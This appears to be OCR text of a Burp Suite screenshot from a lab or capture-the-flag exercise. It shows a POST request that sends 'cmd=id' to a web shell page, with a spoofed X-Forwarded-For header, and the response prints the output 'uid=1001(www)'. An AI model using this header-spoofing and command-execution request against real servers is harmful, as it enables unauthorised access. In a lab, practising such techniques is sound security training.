 Send
Cancel
<
>
Targ
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: shell.harder.local
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://shell.harder.local
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://shell.harder.local/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie:
14 X-Forwarded-For: 10.10.10.23
15 Connection: keep-alive
16
17 cmd=id
Search
0 highlights
Response
Pretty Raw Hex Render
\n
46 </head>
47
48 <body>
49
50 <div class="container">
51
52 <div class="pb-2 mt-4 mb-2">
53 <h2>
Execute a command
</h2>
54 </div>
55
56 <form method="POST">
57 <div class="form-group">
58 <label for="cmd">
<strong>
Command
</strong>
</label>
59 <input type="text" class="form-control" name="cmd" id="cmd" value
="id" required>
60
61 </div>
62 <button type="submit" class="btn btn-primary">
Execute
</button>
63 </form>
64
65 <div class="pb-2 mt-4 mb-2">
66 <h2>
Output
</h2>
67 </div>
68 <pre>
69 uid=1001(www) gid=1001(www) groups=1001(www)
70 </pre>
71 </div>
72
73 </body>
74
75 </html>
76
Search
0 highlights